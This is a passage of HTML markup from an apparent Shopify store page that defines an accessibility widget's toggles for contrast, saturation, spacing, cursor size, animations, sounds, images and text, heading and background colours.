                x-sa-bind:style="{ '--saShadowColor': settings.brand_color, borderColor: settings.brand_color }"
                class="widget__feature sa-no-track sa-relative sa-button"
                x-sa-bind:class="{ 'active' : screenReader.isInitialised }"
                type="button">
                <svg xmlns="http://www.w3.org/2000/svg" width="34" height="34" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"
                    stroke-linecap="round" stroke-linejoin="round" class="sa-icon sa-icon-mic sa-mx-auto">
                    <title>Screen Reader</title>
                    <path d="M12 1a3 3 0 0 0-3 3v8a3 3 0 0 0 6 0V4a3 3 0 0 0-3-3z"></path>
                    <path d="M19 10v2a7 7 0 0 1-14 0v-2"></path>
                    <line x1="12" y1="19" x2="12" y2="23"></line>
                    <line x1="8" y1="23" x2="16" y2="23"></line>
                </svg>
                <svg class="sa-svg-checked" x-sa-bind:style="screenReader.isInitialised && { backgroundColor: settings.brand_color }" viewBox="0 0 20 20" fill="#fff">
                    <title>Checked mark</title>
                    <path fill-rule="evenodd" d="M16.707 5.293a1 1 0 010 1.414l-8 8a1 1 0 01-1.414 0l-4-4a1 1 0 011.414-1.414L8 12.586l7.293-7.293a1 1 0 011.414 0z" clip-rule="evenodd" />
                </svg>
                <span class="sa-no-track" x-sa-text="settings.t_screen_reader"> Screen Reader</span>
            </button>

            <button
                x-sa-show="settings.show_contrast"
                x-sa-data="{ level: $persist(0).as('contrast-level') }"
                x-sa-on:sa-reset-all.window="level = 0"
                :aria-label="settings.t_contrast"
                x-sa-on:click="() => { if(level < 3) { level++; toggleContrast(level) } else { level = 0; resetContrast() } }"
                x-sa-bind:style="{ '--saShadowColor': settings.brand_color, borderColor: settings.brand_color }"
                class="widget__feature sa-no-track sa-relative sa-button"
                x-sa-bind:class="{ 'active' : contrast.isInitialised }"
                type="button">
                <svg xmlns="http://www.w3.org/2000/svg" width="34" height="34" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="sa-icon sa-icon-contrast sa-mx-auto">
                    <title>Contrast</title>
                    <path stroke="none" d="M0 0h24v24H0z" fill="none"/>
                    <circle cx="12" cy="12" r="9" />
                    <path d="M12 17a5 5 0 0 0 0 -10v10" />
                </svg>

                <svg class="sa-svg-checked" x-sa-bind:style="contrast.isInitialised && { backgroundColor: settings.brand_color }" viewBox="0 0 20 20" fill="#fff">
                    <title>Checked mark</title>
                    <path fill-rule="evenodd" d="M16.707 5.293a1 1 0 010 1.414l-8 8a1 1 0 01-1.414 0l-4-4a1 1 0 011.414-1.414L8 12.586l7.293-7.293a1 1 0 011.414 0z" clip-rule="evenodd" />
                </svg>

                <span class="sa-no-track" x-sa-show="level == 0" x-sa-text="settings.t_contrast"> Contrast</span>
                <span class="sa-no-track" x-sa-show="level == 1" x-sa-text="settings.t_inverted"> Inverted</span>
                <span class="sa-no-track" x-sa-show="level == 2" x-sa-text="settings.t_low_contrast"> Low Contrast</span>
                <span class="sa-no-track" x-sa-show="level == 3" x-sa-text="settings.t_high_contrast"> High Contrast</span>

                <div class="sa-bar sa-no-track">
                    <div x-sa-show="level > 0" class="sa-bar__flex">
                        <span class="sa-no-track sa-bar__flex-bar" x-sa-bind:style="level > 0 && { backgroundColor: settings.brand_color }"></span>
                        <span class="sa-no-track sa-bar__flex-bar" x-sa-bind:style="level > 1 && { backgroundColor: settings.brand_color }"></span>
                        <span class="sa-no-track sa-bar__flex-bar" x-sa-bind:style="level > 2 && { backgroundColor: settings.brand_color }"></span>
                    </div>
                </div>

            </button>

            <button
                x-sa-show="settings.show_highlight_links"
                x-sa-on:click="toggleLinkHighlights"
                :aria-label="settings.t_highlight_links"
                x-sa-bind:style="{ '--saShadowColor': settings.brand_color, borderColor: settings.brand_color }"
                class="widget__feature sa-no-track sa-relative sa-button" x-sa-bind:class="{ 'active' : linkHighlights }" type="button">
                <svg xmlns="http://www.w3.org/2000/svg" width="34" height="34" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"
                stroke-linecap="round" stroke-linejoin="round" class="sa-icon sa-icon-type sa-mx-auto">
                    <title>Highlight Links</title>
                    <path d="M10 13a5 5 0 0 0 7.54.54l3-3a5 5 0 0 0-7.07-7.07l-1.72 1.71"></path>
                    <path d="M14 11a5 5 0 0 0-7.54-.54l-3 3a5 5 0 0 0 7.07 7.07l1.71-1.71"></path>
                </svg>

                <svg class="sa-svg-checked" x-sa-bind:style="linkHighlights && { backgroundColor: settings.brand_color }" viewBox="0 0 20 20" fill="#fff">
                    <title>Checked mark</title>
                    <path fill-rule="evenodd" d="M16.707 5.293a1 1 0 010 1.414l-8 8a1 1 0 01-1.414 0l-4-4a1 1 0 011.414-1.414L8 12.586l7.293-7.293a1 1 0 011.414 0z" clip-rule="evenodd" />
                </svg>
                <span class="sa-no-track" x-sa-text="settings.t_highlight_links"> Highlight Links</span>
            </button>

            <button
                x-sa-show="settings.show_cursor"
                x-sa-on:click="toggleBigCursor"
                :aria-label="settings.t_cursor"
                x-sa-bind:style="{ '--saShadowColor': settings.brand_color, borderColor: settings.brand_color }"
                class="widget__feature sa-no-track sa-relative sa-button"
                x-sa-bind:class="{ 'active' : enableBigCursor }" type="button">
                <svg xmlns="http://www.w3.org/2000/svg" width="34" height="34" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="sa-icon sa-icon-mouse-pointer sa-mx-auto">
                    <title>Change Cursor</title>
                    <path d="M3 3l7.07 16.97 2.51-7.39 7.39-2.51L3 3z"></path>
                    <path d="M13 13l6 6"></path>
                </svg>

                <svg class="sa-svg-checked" x-sa-bind:style="enableBigCursor && { backgroundColor: settings.brand_color }" viewBox="0 0 20 20" fill="#fff">
                    <title>Checked mark</title>
                    <path fill-rule="evenodd" d="M16.707 5.293a1 1 0 010 1.414l-8 8a1 1 0 01-1.414 0l-4-4a1 1 0 011.414-1.414L8 12.586l7.293-7.293a1 1 0 011.414 0z" clip-rule="evenodd" />
                </svg>

                <span class="sa-no-track" x-sa-text="settings.t_cursor"> Cursor</span>

            </button>

            <button
                x-sa-show="settings.show_text_align"
                x-sa-data="{
                    level: $persist(0).as('text-align-level'),
                }"
                :aria-label="settings.t_text_align"
                x-sa-on:sa-reset-all.window="level = 0"
                x-sa-on:click="() => { if(level < 3) { level++; toggleTextAlign(level) } else { level = 0; resetTextAlign() } }"
                x-sa-bind:style="{ '--saShadowColor': settings.brand_color, borderColor: settings.brand_color }"
                class="widget__feature sa-no-track sa-relative sa-button"
                x-sa-bind:class="{ 'active' : textAlign.isInitialised }" type="button">

                    <svg xmlns="http://www.w3.org/2000/svg" x-sa-show="level == 0 || level == 2" width="34" height="34" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="sa-icon sa-icon-align sa-mx-auto">
                        <title>Text align</title>
                        <line x1="18" y1="10" x2="6" y2="10"></line>
                        <line x1="21" y1="6" x2="3" y2="6"></line>
                        <line x1="21" y1="14" x2="3" y2="14"></line>
                        <line x1="18" y1="18" x2="6" y2="18"></line>
                    </svg>

                    <svg xmlns="http://www.w3.org/2000/svg" x-sa-show="level == 1" width="34" height="34" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="sa-icon sa-icon-align sa-mx-auto">
                        <title>Text left</title>
                        <line x1="17" y1="10" x2="3" y2="10"></line>
                        <line x1="21" y1="6" x2="3" y2="6"></line>
                        <line x1="21" y1="14" x2="3" y2="14"></line>
                        <line x1="17" y1="18" x2="3" y2="18"></line>
                    </svg>

                    <svg xmlns="http://www.w3.org/2000/svg" x-sa-show="level == 3" width="34" height="34" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="sa-icon sa-icon-align sa-mx-auto">
                        <title>Text right</title>
                        <line x1="21" y1="10" x2="7" y2="10"></line>
                        <line x1="21" y1="6" x2="3" y2="6"></line>
                        <line x1="21" y1="14" x2="3" y2="14"></line>
                        <line x1="21" y1="18" x2="7" y2="18"></line>
                    </svg>

                    <svg class="sa-svg-checked" x-sa-bind:style="textAlign.isInitialised && { backgroundColor: settings.brand_color }" viewBox="0 0 20 20" fill="#fff">
                        <title>Checked mark</title>
                        <path fill-rule="evenodd" d="M16.707 5.293a1 1 0 010 1.414l-8 8a1 1 0 01-1.414 0l-4-4a1 1 0 011.414-1.414L8 12.586l7.293-7.293a1 1 0 011.414 0z" clip-rule="evenodd" />
                    </svg>
                    <span class="sa-no-track">
                        <span class="sa-no-track" x-sa-show="level == 0" x-sa-text="settings.t_text_align"> Text Align </span>
                        <span class="sa-no-track" x-sa-show="level == 1" x-sa-text="settings.t_text_left"> Text Left </span>
                        <span class="sa-no-track" x-sa-show="level == 2" x-sa-text="settings.t_text_center"> Text Center </span>
                        <span class="sa-no-track" x-sa-show="level == 3" x-sa-text="settings.t_text_right"> Text Right </span>
                    </span>

                    <div class="sa-bar sa-no-track">
                        <div x-sa-show="level > 0" class="sa-bar__flex">
                            <span class="sa-no-track sa-bar__flex-bar" x-sa-bind:style="level > 0 && { backgroundColor: settings.brand_color }"></span>
                            <span class="sa-no-track sa-bar__flex-bar" x-sa-bind:style="level > 1 && { backgroundColor: settings.brand_color }"></span>
                            <span class="sa-no-track sa-bar__flex-bar" x-sa-bind:style="level > 2 && { backgroundColor: settings.brand_color }"></span>
                       </div>
                    </div>
            </button>

            <button
                x-sa-show="settings.show_saturation"
                x-sa-data="{ level: $persist(0).as('saturation-level') }"
                x-sa-on:sa-reset-all.window="level = 0"
                :aria-label="settings.t_saturation"
                x-sa-on:click="() => { if(level < 3) { level++; toggleSaturation(level) } else { level = 0; resetSaturation() } }"
                x-sa-bind:style="{ '--saShadowColor': settings.brand_color, borderColor: settings.brand_color }"
                class="widget__feature sa-no-track sa-relative sa-button"
                x-sa-bind:class="{ 'active' : saturation.isInitialised }" type="button">
                    <svg xmlns="http://www.w3.org/2000/svg" width="34" height="34" viewBox="0 0 16 16" fill="currentColor" class="sa-icon sa-icon-droplet sa-mx-auto" style="fill: currentColor">
                        <title>Saturation icon</title>
                        <path fill-rule="evenodd" d="M7.21.8C7.69.295 8 0 8 0c.109.363.234.708.371 1.038.812 1.946 2.073 3.35 3.197 4.6C12.878 7.096 14 8.345 14 10a6 6 0 0 1-12 0C2 6.668 5.58 2.517 7.21.8zm.413 1.021A31.25 31.25 0 0 0 5.794 3.99c-.726.95-1.436 2.008-1.96 3.07C3.304 8.133 3 9.138 3 10a5 5 0 0 0 10 0c0-1.201-.796-2.157-2.181-3.7l-.03-.032C9.75 5.11 8.5 3.72 7.623 1.82z"/>
                        <path fill-rule="evenodd" d="M4.553 7.776c.82-1.641 1.717-2.753 2.093-3.13l.708.708c-.29.29-1.128 1.311-1.907 2.87l-.894-.448z"/>
                    </svg>

                    <svg class="sa-svg-checked" x-sa-bind:style="saturation.isInitialised && { backgroundColor: settings.brand_color }" viewBox="0 0 20 20" fill="#fff">
                        <title>Checked mark</title>
                        <path fill-rule="evenodd" d="M16.707 5.293a1 1 0 010 1.414l-8 8a1 1 0 01-1.414 0l-4-4a1 1 0 011.414-1.414L8 12.586l7.293-7.293a1 1 0 011.414 0z" clip-rule="evenodd" />
                    </svg>

                    <span class="sa-no-track" x-sa-show="level == 0" x-sa-text="settings.t_saturation"> Saturation</span>
                    <span class="sa-no-track" x-sa-show="level == 1" x-sa-text="settings.t_low_saturation"> Low Saturation</span>
                    <span class="sa-no-track" x-sa-show="level == 2" x-sa-text="settings.t_high_saturation"> High Saturation</span>
                    <span class="sa-no-track" x-sa-show="level == 3" x-sa-text="settings.t_grayscale"> Grayscale</span>

                    <div class="sa-bar sa-no-track">
                        <div x-sa-show="level > 0" class="sa-bar__flex">
                            <span class="sa-no-track sa-bar__flex-bar" x-sa-bind:style="level > 0 && { backgroundColor: settings.brand_color }"></span>
                            <span class="sa-no-track sa-bar__flex-bar" x-sa-bind:style="level > 1 && { backgroundColor: settings.brand_color }"></span>
                            <span class="sa-no-track sa-bar__flex-bar" x-sa-bind:style="level > 2 && { backgroundColor: settings.brand_color }"></span>
                        </div>
                    </div>
            </button>

            <button
                x-sa-show="settings.show_line_height"
                x-sa-data="{
                    level: $persist(0).as('line-height-level'),
                }"
                x-sa-on:sa-reset-all.window="level = 0"
                :aria-label="settings.t_line_height"
                x-sa-on:click="() => { if(level < 4) { level++; toggleLineHeight(level) } else { level = 0; resetLineHeight() } }"
                x-sa-bind:style="{ '--saShadowColor': settings.brand_color, borderColor: settings.brand_color }"
                class="widget__feature sa-no-track sa-relative sa-button" type="button">
                <svg xmlns="http://www.w3.org/2000/svg" width="34" height="34" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="sa-icon sa-icon-line-height sa-mx-auto">
                        <title>Line Height</title>
                        <path stroke="none" d="M0 0h24v24H0z" fill="none"/>
                        <polyline points="3 8 6 5 9 8" />
                        <polyline points="3 16 6 19 9 16" />
                        <line x1="6" y1="5" x2="6" y2="19" />
                        <line x1="13" y1="6" x2="20" y2="6" />
                        <line x1="13" y1="12" x2="20" y2="12" />
                        <line x1="13" y1="18" x2="20" y2="18" />
                    </svg>
                    <svg class="sa-svg-checked" x-sa-bind:style="lineHeight.isInitialised && { backgroundColor: settings.brand_color }" viewBox="0 0 20 20" fill="#fff">
                        <title>Checked mark</title>
                        <path fill-rule="evenodd" d="M16.707 5.293a1 1 0 010 1.414l-8 8a1 1 0 01-1.414 0l-4-4a1 1 0 011.414-1.414L8 12.586l7.293-7.293a1 1 0 011.414 0z" clip-rule="evenodd" />
                    </svg>
                    <span class="sa-no-track" x-sa-text="settings.t_line_height"> Line Height</span>

                    <div class="sa-bar sa-no-track">
                        <div x-sa-show="level > 0" class="sa-bar__flex">
                            <span class="sa-no-track sa-bar__flex-bar" x-sa-bind:style="level > 0 && { backgroundColor: settings.brand_color }"></span>
                            <span class="sa-no-track sa-bar__flex-bar" x-sa-bind:style="level > 1 && { backgroundColor: settings.brand_color }"></span>
                            <span class="sa-no-track sa-bar__flex-bar" x-sa-bind:style="level > 2 && { backgroundColor: settings.brand_color }"></span>
                            <span class="sa-no-track sa-bar__flex-bar" x-sa-bind:style="level > 3 && { backgroundColor: settings.brand_color }"></span>
                        </div>
                    </div>

            </button>

            <button
                x-sa-show="settings.show_letter_spacing"
                x-sa-data="{
                    level: $persist(0).as('letter-spacing-level'),
                }"
                x-sa-on:sa-reset-all.window="level = 0"
                :aria-label="settings.t_letter_spacing"
                x-sa-on:click="() => { if(level < 4) { level++; toggleLetterSpacing(level) } else { level = 0; resetLetterSpacing() } }"
                x-sa-bind:style="{ '--saShadowColor': settings.brand_color, borderColor: settings.brand_color }"
                class="widget__feature sa-no-track sa-relative sa-button"
                x-sa-bind:class="{ 'active' : letterSpacing.isInitialised }"
                type="button">
                <svg xmlns="http://www.w3.org/2000/svg" width="34" height="34" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="sa-icon sa-icon-letter-spacing sa-mx-auto">
                        <title>Letter Spacing</title>
                        <path stroke="none" d="M0 0h24v24H0z" fill="none"/>
                        <path d="M5 12v-5.5a2.5 2.5 0 0 1 5 0v5.5m0 -4h-5" />
                        <path d="M13 4l3 8l3 -8" />
                        <path d="M5 18h14" />
                        <path d="M17 20l2 -2l-2 -2" />
                        <path d="M7 16l-2 2l2 2" />
                    </svg>

                    <svg class="sa-svg-checked" x-sa-bind:style="letterSpacing.isInitialised && { backgroundColor: settings.brand_color }" viewBox="0 0 20 20" fill="#fff">
                        <title>Checked mark</title>
                        <path fill-rule="evenodd" d="M16.707 5.293a1 1 0 010 1.414l-8 8a1 1 0 01-1.414 0l-4-4a1 1 0 011.414-1.414L8 12.586l7.293-7.293a1 1 0 011.414 0z" clip-rule="evenodd" />
                    </svg>

                    <span class="sa-no-track" x-sa-text="settings.t_letter_spacing">Letter Spacing</span>
                    <div class="sa-bar sa-no-track">
                        <div x-sa-show="level > 0" class="sa-bar__flex">
                            <span class="sa-no-track sa-bar__flex-bar" x-sa-bind:style="level > 0 && { backgroundColor: settings.brand_color }"></span>
                            <span class="sa-no-track sa-bar__flex-bar" x-sa-bind:style="level > 1 && { backgroundColor: settings.brand_color }"></span>
                            <span class="sa-no-track sa-bar__flex-bar" x-sa-bind:style="level > 2 && { backgroundColor: settings.brand_color }"></span>
                            <span class="sa-no-track sa-bar__flex-bar" x-sa-bind:style="level > 3 && { backgroundColor: settings.brand_color }"></span>
                        </div>
                    </div>
            </button>

            <button
                x-sa-show="settings.show_stop_animations"
                x-sa-on:click="toggleStopAnimations"
                :aria-label="settings.t_stop_animation"
                x-sa-bind:style="{ '--saShadowColor': settings.brand_color, borderColor: settings.brand_color }"
                class="widget__feature sa-no-track sa-relative sa-button"
                x-sa-bind:class="{ 'active' : enableStopAnimations }"
                type="button">
                <svg xmlns="http://www.w3.org/2000/svg" width="34" height="34" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="sa-icon sa-icon-align sa-mx-auto">
                    <title>Stop Animations</title>
                    <circle cx="12" cy="12" r="10"></circle>
                    <line x1="10" y1="15" x2="10" y2="9"></line>
                    <line x1="14" y1="15" x2="14" y2="9"></line>
                    </svg>
                    <svg class="sa-svg-checked" x-sa-bind:style="enableStopAnimations && { backgroundColor: settings.brand_color }" viewBox="0 0 20 20" fill="#fff">
                        <title>Checked mark</title>
                        <path fill-rule="evenodd" d="M16.707 5.293a1 1 0 010 1.414l-8 8a1 1 0 01-1.414 0l-4-4a1 1 0 011.414-1.414L8 12.586l7.293-7.293a1 1 0 011.414 0z" clip-rule="evenodd" />
                    </svg>
                    <span class="sa-no-track" x-sa-text="settings.t_stop_animation">Stop Animations</span>
            </button>

            <button
                x-sa-show="settings.show_mute_sounds"
                x-sa-on:click="toggleMuteSounds"
                :aria-label="settings.t_mute_sounds"
                x-sa-bind:style="{ '--saShadowColor': settings.brand_color, borderColor: settings.brand_color }"
                class="widget__feature sa-no-track sa-relative sa-button"
                x-sa-bind:class="{ 'active' : enableMuteSounds }"
                type="button">
                <svg xmlns="http://www.w3.org/2000/svg" width="34" height="34" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="sa-icon sa-icon-align sa-mx-auto">
                        <title>Mute sounds</title>
                        <path stroke="none" d="M0 0h24v24H0z" fill="none"/>
                        <path d="M6 10c0 -1.146 .277 -2.245 .78 -3.219m1.792 -2.208a7 7 0 0 1 10.428 9.027a10 10 0 0 1 -.633 .762m-2.045 1.96a8 8 0 0 0 -1.322 2.278a4.5 4.5 0 0 1 -6.8 1.4" />
                        <path d="M11.42 7.414a3 3 0 0 1 4.131 4.13" />
                        <line x1="3" y1="3" x2="21" y2="21" />
                    </svg>
                    <svg class="sa-svg-checked"
                        x-sa-bind:style="enableMuteSounds && { backgroundColor: settings.brand_color }" viewBox="0 0 20 20" fill="#fff">
                        <title>Checked mark</title>
                        <path fill-rule="evenodd" d="M16.707 5.293a1 1 0 010 1.414l-8 8a1 1 0 01-1.414 0l-4-4a1 1 0 011.414-1.414L8 12.586l7.293-7.293a1 1 0 011.414 0z" clip-rule="evenodd" />
                    </svg>
                    <span class="sa-no-track" x-sa-text="settings.t_mute_sounds">Mute Sounds</span>
            </button>

            <button
                x-sa-show="settings.show_hide_images"
                x-sa-on:click="toggleHideImages"
                :aria-label="settings.t_hide_images"
                x-sa-bind:style="{ '--saShadowColor': settings.brand_color, borderColor: settings.brand_color }"
                class="widget__feature sa-no-track sa-relative sa-button"
                x-sa-bind:class="{ 'active' : hideImages }"
                type="button">
                    <svg xmlns="http://www.w3.org/2000/svg" width="34" height="34" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="sa-icon sa-icon-align sa-mx-auto">
                        <title>Hide Image</title>
                        <path stroke="none" d="M0 0h24v24H0z" fill="none"/>
                        <line x1="3" y1="3" x2="21" y2="21" />
                        <line x1="15" y1="8" x2="15.01" y2="8" />
                        <path d="M19.121 19.122a3 3 0 0 1 -2.121 .878h-10a3 3 0 0 1 -3 -3v-10c0 -.833 .34 -1.587 .888 -2.131m3.112 -.869h9a3 3 0 0 1 3 3v9" />
                        <path d="M4 15l4 -4c.928 -.893 2.072 -.893 3 0l5 5" />
                        <path d="M16.32 12.34c.577 -.059 1.162 .162 1.68 .66l2 2" />
                    </svg>
                    <svg class="sa-svg-checked"
                        x-sa-bind:style="hideImages && { backgroundColor: settings.brand_color }" viewBox="0 0 20 20" fill="#fff">
                        <title>Checked mark</title>
                        <path fill-rule="evenodd" d="M16.707 5.293a1 1 0 010 1.414l-8 8a1 1 0 01-1.414 0l-4-4a1 1 0 011.414-1.414L8 12.586l7.293-7.293a1 1 0 011.414 0z" clip-rule="evenodd" />
                    </svg>
                    <span class="sa-no-track" x-sa-text="settings.t_hide_images">Hide Images</span>
            </button>

            <div x-sa-show="settings.show_text_colors" class="widget__feature sa-no-track sa-text-center sa-relative sa-widget__col-2">
                <div class="sa-no-track sa-text" x-sa-text="settings.t_text_colors">Adjust text colors</div>
                <svg class="sa-svg-checked"
                        x-sa-bind:style="textColor.isInitialised && { backgroundColor: settings.brand_color }" viewBox="0 0 20 20" fill="#fff">
                        <title>Checked mark</title>
                        <path fill-rule="evenodd" d="M16.707 5.293a1 1 0 010 1.414l-8 8a1 1 0 01-1.414 0l-4-4a1 1 0 011.414-1.414L8 12.586l7.293-7.293a1 1 0 011.414 0z" clip-rule="evenodd" />
                </svg>
                <div class="sa-widget__flex sa-widget__gap sa-widget__justify-evenly sa-no-track">
                    <button class="sa-button sa-widget__swatch sa-bg-red"
                        x-sa-bind:class="{ 'sa-active' : isTextColor('#dc2626') }"
                        x-sa-on:click="setTextColor('#dc2626')"
                        aria-label="Change text color to red"
                        title="Change text color to red"></button>
                    <button class="sa-button sa-widget__swatch sa-bg-blue"
                        x-sa-bind:class="{ 'sa-active' : isTextColor('#2563eb') }"
                        x-sa-on:click="setTextColor('#2563eb')"
                        aria-label="Change text color to blue"
                        title="Change text color to blue"></button>
                    <button class="sa-button sa-widget__swatch sa-bg-green "
                        x-sa-bind:class="{ 'sa-active' : isTextColor('#16a34a') }"
                        x-sa-on:click="setTextColor('#16a34a')"
                        aria-label="Change text color to green"
                        title="Change text color to green"></button>
                    <button class="sa-button sa-widget__swatch sa-bg-purple "
                        x-sa-bind:class="{ 'sa-active' : isTextColor('#9333ea') }"
                        x-sa-on:click="setTextColor('#9333ea')"
                        aria-label="Change text color to purple"
                        title="Change text color to purple"></button>
                    <button class="sa-button sa-widget__swatch sa-bg-orange "
                        x-sa-bind:class="{ 'sa-active' : isTextColor('#ea580c') }"
                        x-sa-on:click="setTextColor('#ea580c')"
                        aria-label="Change text color to orange"
                        title="Change text color to orange"></button>
                    <button class="sa-button sa-widget__swatch sa-bg-teal "
                        x-sa-bind:class="{ 'sa-active' : isTextColor('#0d9488') }"
                        x-sa-on:click="setTextColor('#0d9488')"
                        aria-label="Change text color to teal"
                        title="Change text color to teal"></button>
                    <button class="sa-button sa-widget__swatch sa-bg-black "
                        x-sa-bind:class="{ 'sa-active' : isTextColor('#000') }"
                        x-sa-on:click="setTextColor('#000')"
                        aria-label="Change text color to black"
                        title="Change text color to black"></button>
                    <button class="sa-button sa-widget__swatch sa-bg-white "
                        x-sa-bind:class="{ 'sa-active' : isTextColor('#fff') }"
                        x-sa-on:click="setTextColor('#fff')"
                        aria-label="Change text color to white"
                        title="Change text color to white"></button>
                </div>
                <button class="sa-widget__reset-btn sa-button sa-no-track"
                x-sa-on:click="resetTextColor()"
                x-sa-text="settings.t_reset">Reset</button>
            </div>

            <div x-sa-show="settings.show_heading_colors" class="widget__feature sa-no-track sa-text-center sa-relative sa-widget__col-2">
                <div class="sa-no-track sa-text" x-sa-text="settings.t_heading_colors">Adjust heading colors</div>
                <svg class="sa-svg-checked"
                        x-sa-bind:style="headingColor.isInitialised && { backgroundColor: settings.brand_color }" viewBox="0 0 20 20" fill="#fff">
                        <title>Checked mark</title>
                        <path fill-rule="evenodd" d="M16.707 5.293a1 1 0 010 1.414l-8 8a1 1 0 01-1.414 0l-4-4a1 1 0 011.414-1.414L8 12.586l7.293-7.293a1 1 0 011.414 0z" clip-rule="evenodd" />
                </svg>
                <div class="sa-widget__flex sa-widget__gap sa-widget__justify-evenly sa-no-track">
                    <button class="sa-button sa-widget__swatch sa-bg-red"
                        x-sa-bind:class="{ 'sa-active' : isHeadingColor('#dc2626') }"
                        x-sa-on:click="setHeadingColor('#dc2626')"
                        aria-label="Change heading color to red"
                        title="Change heading color to red"></button>
                    <button class="sa-button sa-widget__swatch sa-bg-blue"
                        x-sa-bind:class="{ 'sa-active' : isHeadingColor('#2563eb') }"
                        x-sa-on:click="setHeadingColor('#2563eb')"
                        aria-label="Change heading color to blue"
                        title="Change heading color to blue"></button>
                    <button class="sa-button sa-widget__swatch sa-bg-green "
                        x-sa-bind:class="{ 'sa-active' : isHeadingColor('#16a34a') }"
                        x-sa-on:click="setHeadingColor('#16a34a')"
                        aria-label="Change heading color to green"
                        title="Change heading color to green"></button>
                    <button class="sa-button sa-widget__swatch sa-bg-purple "
                        x-sa-bind:class="{ 'sa-active' : isHeadingColor('#9333ea') }"
                        x-sa-on:click="setHeadingColor('#9333ea')"
                        aria-label="Change heading color to purple"
                        title="Change heading color to purple"></button>
                    <button class="sa-button sa-widget__swatch sa-bg-orange "
                        x-sa-bind:class="{ 'sa-active' : isHeadingColor('#ea580c') }"
                        x-sa-on:click="setHeadingColor('#ea580c')"
                        aria-label="Change heading color to orange"
                        title="Change heading color to orange"></button>
                    <button class="sa-button sa-widget__swatch sa-bg-teal "
                        x-sa-bind:class="{ 'sa-active' : isHeadingColor('#0d9488') }"
                        x-sa-on:click="setHeadingColor('#0d9488')"
                        aria-label="Change heading color to teal"
                        title="Change heading color to teal"></button>
                    <button class="sa-button sa-widget__swatch sa-bg-black "
                        x-sa-bind:class="{ 'sa-active' : isHeadingColor('#000') }"
                        x-sa-on:click="setHeadingColor('#000')"
                        aria-label="Change heading color to black"
                        title="Change heading color to black"></button>
                    <button class="sa-button sa-widget__swatch sa-bg-white "
                        x-sa-bind:class="{ 'sa-active' : isHeadingColor('#fff') }"
                        x-sa-on:click="setHeadingColor('#fff')"
                        aria-label="Change heading color to white"
                        title="Change heading color to white"></button>
                </div>
                <button class="sa-widget__reset-btn sa-button sa-no-track"
                x-sa-on:click="resetHeadingColor()"
                x-sa-text="settings.t_reset">Reset</button>
            </div>

            <div x-sa-show="settings.show_bg_colors" class="widget__feature sa-no-track sa-text-center sa-relative sa-widget__col-2">
                <div class="sa-no-track sa-text" x-sa-text="settings.t_bg_colors">Adjust background colors</div>
                <svg class="sa-svg-checked"
                        x-sa-bind:style="bgColor.isInitialised && { backgroundColor: settings.brand_color }" viewBox="0 0 20 20" fill="#fff">
                        <title>Checked mark</title>
                        <path fill-rule="evenodd" d="M16.707 5.293a1 1 0 010 1.414l-8 8a1 1 0 01-1.414 0l-4-4a1 1 0 011.414-1.414L8 12.586l7.293-7.293a1 1 0 011.414 0z" clip-rule="evenodd" />
                </svg>
                <div class="sa-widget__flex sa-widget__gap sa-widget__justify-evenly sa-no-track">
                    <button class="sa-button sa-widget__swatch sa-bg-red"
                        x-sa-bind:class="{ 'sa-active' : isBgColor('#dc2626') }"
                        x-sa-on:click="setBgColor('#dc2626')"
                        aria-label="Change background color to red"
                        title="Change background color to red"></button>
                    <button class="sa-button sa-widget__swatch sa-bg-blue"
                        x-sa-bind:class="{ 'sa-active' : isBgColor('#2563eb') }"
                        x-sa-on:click="setBgColor('#2563eb')"
                        aria-label="Change background color to blue"
                        title="Change background color to blue"></button>
                    <button class="sa-button sa-widget__swatch sa-bg-green "
                        x-sa-bind:class="{ 'sa-active' : isBgColor('#16a34a') }"
                        x-sa-on:click="setBgColor('#16a34a')"
                        aria-label="Change background color to green"
                        title="Change background color to green"></button>
                    <button class="sa-button sa-widget__swatch sa-bg-purple "
                        x-sa-bind:class="{ 'sa-active' : isBgColor('#9333ea') }"
                        x-sa-on:click="setBgColor('#9333ea')"
                        aria-label="Change background color to purple"
                        title="Change background color to purple"></button>
                    <button class="sa-button sa-widget__swatch sa-bg-orange "
                        x-sa-bind:class="{ 'sa-active' : isBgColor('#ea580c') }"
                        x-sa-on:click="setBgColor('#ea580c')"
                        aria-label="Change background color to orange"
                        title="Change background color to orange"></button>
                    <button class="sa-button sa-widget__swatch sa-bg-teal "
                        x-sa-bind:class="{ 'sa-active' : isBgColor('#0d9488') }"
                        x-sa-on:click="setBgColor('#0d9488')"
                        aria-label="Change background color to teal"
                        title="Change background color to teal"></button>
                    <button class="sa-button sa-widget__swatch sa-bg-black "
                        x-sa-bind:class="{ 'sa-active' : isBgColor('#000') }"
                        x-sa-on:click="setBgColor('#000')"
                        aria-label="Change background color to black"
                        title="Change background color to black"></button>
                    <button class="sa-button sa-widget__swatch sa-bg-white "
                        x-sa-bind:class="{ 'sa-active' : isBgColor('#fff') }"
                        x-sa-on:click="setBgColor('#fff')"
                        aria-label="Change background color to white"
                        title="Change background color to white"></button>
                </div>
                <button class="sa-widget__reset-btn sa-button sa-no-track"
                x-sa-on:click="resetBgColor()"
                x-sa-text="settings.t_reset">Reset</button>
            </div>

        </div>

        

    </div>

</div>

<!--googleon: all-->


</div><div id="shopify-block-AZFd6aGFnS21FS1hVa__13768625480086291342" class="shopify-block shopify-app-block"><script>
  window['ShopifyForms'] = {
    ...window['ShopifyForms'],
